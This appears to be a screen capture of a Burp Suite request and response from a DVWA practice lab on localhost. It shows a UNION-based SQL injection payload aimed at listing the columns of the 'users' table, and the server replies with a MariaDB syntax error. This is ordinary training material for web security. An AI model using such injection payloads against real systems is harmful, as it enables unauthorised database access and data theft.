 1 × ...
Go Cancel < ▾ > ▾ Target: http://localhos
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(column_name) from information_schema.columns where
table_name='users' #&Submit=Submit
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 31 May 2019 13:17:34 GMT
Server: Apache/2.4.34 (Unix) OpenSSL/1.0.2p PHP/5.6.38 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 170
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near
'\'users\' #' at line 1</pre>